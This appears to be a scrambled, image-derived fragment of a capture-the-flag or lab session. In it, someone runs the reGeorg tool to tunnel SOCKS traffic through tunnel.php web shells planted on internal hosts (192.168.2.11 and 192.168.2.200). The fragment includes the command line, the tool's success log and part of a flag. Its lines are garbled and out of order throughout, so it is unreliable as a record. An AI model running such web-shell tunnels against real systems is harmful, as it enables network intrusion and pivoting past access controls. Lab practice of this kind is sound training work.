 root@simpleedu:/home/Hack/reGeorg-master# python reGeorgSocksProxy.py -u http://
192.168.2.11/tunnel.php -l 0.0.0.0 -p 9999
your system.
: /home/Hack/reGeorg-master
... every office needs a tool like Georg
nel.aspx
flag3{452755af28
willem@sensepost.com / @_w_m__
-192-168-2-11.openstacklocal [192.168.2.11]
sam@sensepost.com / @trowalts
(2059): Inappropriate ioctl for device
etienne@sensepost.com / @kamp_staaldraad
ttp://192.168.2.200:8888/tunnel.php -P /var/
l.nosocket.
[INFO   ]  Log Level set to [INFO]
[INFO   ]  Starting socks server [0.0.0.0:9999], tunnel at [http://192.168.2.11/
168.2.200:8888/tunnel.php
tunnel.php]
[INFO   ]  Checking if Georg is ready
connected.
[INFO   ]  Georg says, 'All seems fine'
200 OK
et-stream]
tunnel.php'